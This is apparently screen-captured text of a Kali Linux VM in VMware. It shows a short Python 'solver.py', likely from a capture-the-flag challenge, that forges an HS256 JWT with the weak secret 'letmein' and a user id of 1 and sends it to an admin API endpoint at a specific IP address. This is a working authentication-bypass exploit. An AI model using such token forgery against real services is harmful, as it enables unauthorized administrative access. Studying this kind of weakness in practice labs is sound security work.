 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
BUKHUTI_VARDANIDZE
MURMAN VADACHKOR
NeNi
Windows 10 x64 (2)
m3jaa
merr1
mooc-vm3
kali-linux-2023.1-vmwar
Shared VMs (Deprecated)
kali-linux-2023.1-vmware...
1 2 3 4
13:22
~/solver.py - Mousepad
File Edit Search View Document Help
1 import requests
2 import jwt
3 url = "http://34.159.31.74:31800/api/app/admin"
4 payload = {"id":1, "iat":1685030740, "exp":1685117140}
5 token = jwt.encode(payload, "letmein", algorithm='HS256')
6 print(token)
7 r = requests.get(url, headers={"x-access-token": token})
8 print(r.text)
9
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
9:22 PM
5/25/2023